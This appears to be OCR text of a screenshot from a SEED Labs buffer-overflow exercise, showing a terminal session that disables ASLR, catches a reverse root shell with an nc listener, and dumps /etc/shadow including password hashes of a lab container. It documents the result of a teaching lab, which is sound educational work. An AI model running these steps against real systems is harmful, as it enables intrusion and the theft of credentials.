 seed@MATRIX: ~/2Labsetup/a
seed@MATRIX: ~/2Labsetup
seed@MATRIX: ~/2Labsetup
seed@MATRIX:~/2Labsetup$ sudo /sbin/sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
seed@MATRIX:~/2Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 41230
root@485585b3b85c:/bof# cat /etc/shadow
cat /etc/shadow
root:$6$mDEhiUXXKe1W8Y7U$adyir39963q1etLYL.Ozq6C6F4WNG48pl4JEOzev5FaSqIXl/2Ssb4P57oBjBg9u3nOPQC6qQ0541GRrituf50:18595:0:
99999:7:::
daemon:*:18572:0:99999:7:::
bin:*:18572:0:99999:7:::
sys:*:18572:0:99999:7:::
sync:*:18572:0:99999:7:::
games:*:18572:0:99999:7:::
man:*:18572:0:99999:7:::
lp:*:18572:0:99999:7:::
mail:*:18572:0:99999:7:::
news:*:18572:0:99999:7:::
uucp:*:18572:0:99999:7:::
proxy:*:18572:0:99999:7:::
www-data:*:18572:0:99999:7:::
backup:*:18572:0:99999:7:::
list:*:18572:0:99999:7:::
irc:*:18572:0:99999:7:::
gnats:*:18572:0:99999:7:::
nobody:*:18572:0:99999:7:::
_apt:*:18572:0:99999:7:::
seed:$6$nbMusUNiE.YtgpBz$/yqxJr2PGci6Lso8RcDurLTLzzcQvKqLnT10vcQCNZmAA17vkFanF1diku391lZlOP9pgi7SWsPSqEgE2GrlH0:18595:0:
99999:7:::
root@485585b3b85c:/bof#